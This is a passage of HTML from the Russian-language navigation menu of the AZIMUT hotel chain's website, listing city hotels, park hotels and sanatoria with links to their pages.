            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tyumen/azimut-hotel-tyumen"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ulyanovsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ульяновск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ulyanovsk/azimut-hotel-ulyanovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/ufa"
                       class="hotels-nav-a__city-title-link"
                    >
                        Уфа
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/ufa/azimut-hotel-ufa"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/khabarovsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Хабаровск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="2"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/khabarovsk/azimut-hotel-khabarovsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Сити"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Сити Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yuzhno-sakhalinsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Южно-Сахалинск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yuzhno-sakhalinsk/azimut-hotel-yuzhno-sakhalinsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Апарт Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yakutsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Якутск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yakutsk/azimut-hotel-yakutsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/yaroslavl"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ярославль
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="3"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/yaroslavl/azimut-hotel-yaroslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut (1).svg"
                                         alt="AZIMUT Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="2">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Парк отели
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="1">
                                                                    <img src="/images/upload/1-metropol.svg"
                                                                         alt="Metropol"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        Metropol
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="4">
                                                                    <img src="/images/upload/1-azimut-park-hotel (1).svg"
                                                                         alt="AZIMUT Парк Отель"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Парк Отель
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="saint-petersburg">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saint-petersburg"
                       class="hotels-nav-a__city-title-link"
                    >
                        Санкт-Петербург
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/saint-petersburg/azimut-hotel-repino"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель&Спа Репино 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="astrakhan">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/astrakhan"
                       class="hotels-nav-a__city-title-link"
                    >
                        Астрахань
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/astrakhan/azimut-hotel-volga-astrakhan"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Волга 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/gelendzhik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Геленджик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="1"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/metropol-hotel-gelendzhik"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-metropol (1).svg"
                                         alt="Metropol"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">METROPOL Гранд Отель 5*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kaspiysk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Каспийск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kaspiysk/azimut-hotel-kaspiysk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nebug"
                       class="hotels-nav-a__city-title-link"
                    >
                        Небуг
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/nebug/azimut-hotel-nebug"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Прометей 3*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/pereslavl"
                       class="hotels-nav-a__city-title-link"
                    >
                        Переславль
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/pereslavl/azimut-hotel-pereslavl"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sol-iletsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Соль-Илецк
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sol-iletsk/azimut-hotel-sol-iletsk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/azimut-hotel-vinogradnaya-sochi"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель Виноградная Сочи 4* (Новый отель)</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/tula"
                       class="hotels-nav-a__city-title-link"
                    >
                        Тула
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="4"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/tula/azimut-park-tula"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-park-hotel (1).svg"
                                         alt="AZIMUT Парк Отель"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Парк Отель 4*</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                                                                </div>
                                            </div>
                                                                                    <div class="hotels-nav-a__type" data-type="3">
                                                <div class="hotels-nav-a__logo">
                                                    <div class="hotels-nav-a__logo-inner">
                                                        
                                                        <div class="hotels-nav-a__logo-caption">
                                                            Санатории
                                                        </div>
                                                                                                                                                                                    <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="5">
                                                                    <img src="/images/upload/1-azimut-health (1).svg"
                                                                         alt="AZIMUT Здоровье"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        AZIMUT Здоровье
                                                                    </span>
                                                                </div>
                                                                                                                            <div class="hotels-nav-a__logo-item"
                                                                     data-subbrand="6">
                                                                    <img src="/images/upload/rzdz_svg_green.svg"
                                                                         alt="РЖД-ЗДОРОВЬЕ"
                                                                         class="hotels-nav-a__logo-item-img"/>
                                                                    <span class="hotels-nav-a__logo-item-title">
                                                                        РЖД-ЗДОРОВЬЕ
                                                                    </span>
                                                                </div>
                                                                                                                                                                        </div>
                                                </div>
                                                <div class="hotels-nav-a__list hotels-nav-a__list_columns-2">
                                                                                                                                                                        <div class="hotels-nav-a__city" data-city="anapa">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/anapa"
                       class="hotels-nav-a__city-title-link"
                    >
                        Анапа
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/anapa/sanatorium-akvamarin"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Аквамарин</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="belokurikha">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/belokurikha"
                       class="hotels-nav-a__city-title-link"
                    >
                        Белокуриха
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/belokurikha/sanatorium-transsib"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Транссиб</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="gelendzhik">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/gelendzhik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Геленджик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/gelendzhik/sanatorium-solnechniy"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Солнечный</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/essentuki"
                       class="hotels-nav-a__city-title-link"
                    >
                        Ессентуки
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/essentuki/sanatorium-dne"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/essentuki/sanatorium-verner"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Вернер</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/zheleznovodsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Железноводск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/zheleznovodsk/sanatorium-dnz"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kirov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Киров
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kirov/sanatorium-sb"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Сосновый Бор</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/kislovodsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Кисловодск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/kislovodsk/sanatorium-dnk"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Долина Нарзанов</span>
                                                                    </div>
                            </a>
                        </div>
                                                        
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/kislovodsk/sanatorium-semashko"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий им. Семашко</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/liski"
                       class="hotels-nav-a__city-title-link"
                    >
                        Лиски
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/liski/sanatorium-radon"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Радон</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/nalchik"
                       class="hotels-nav-a__city-title-link"
                    >
                        Нальчик
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/nalchik/sanatorium-dnn"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Долина Нарзанов</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/saratov"
                       class="hotels-nav-a__city-title-link"
                    >
                        Саратов
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/saratov/sanatorium-vd"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Волжские Дали</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/svetlogorsk"
                       class="hotels-nav-a__city-title-link"
                    >
                        Светлогорск
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/svetlogorsk/sanatorium-yantar"
                                target="_self">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/2-azimut-health (1).svg"
                                         alt="AZIMUT Здоровье"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">AZIMUT Здоровье Янтарь</span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sergiev-posad"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сергиев Посад
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="6"> 
                            <a class="hotels-nav-a__item-link" href="https://rzdz.ru/ru/sergiev-posad/sanatorium-buran"
                                target="_blank">
                                <div class="hotels-nav-a__item-icon">
                                    <img src="/images/upload/rzdz_logo_mini.svg"
                                         alt="РЖД-ЗДОРОВЬЕ"
                                         class="hotels-nav-a__item-icon-img"/>
                                </div>
                                <div class="hotels-nav-a__item-title">
                                    <span class="hotels-nav-a__item-title-text">Санаторий Буран</span>
                                                                            <span class="hotels-nav-a__item-title-icon">
                                            <svg class="icon-svg hotels-nav-a__item-title-icon-canvas">
                                                <use xlink:href="#icon-link-external-1"></use>
                                            </svg>
                                        </span>
                                                                    </div>
                            </a>
                        </div>
                                                </div>
        </div>
                                                                                                                        <div class="hotels-nav-a__city" data-city="other">
            <div class="hotels-nav-a__city-title">
                                    <a href="https://azimuthotels.com/ru/sochi"
                       class="hotels-nav-a__city-title-link"
                    >
                        Сочи
                    </a>
                
                            </div>
            <div class="hotels-nav-a__city-list">
                                    
                                                                    <div class="hotels-nav-a__item"
                             data-subbrand="5"> 
                            <a class="hotels-nav-a__item-link" href="https://azimuthotels.com/ru/sochi/sanatorium-mv"
                                target="_self">
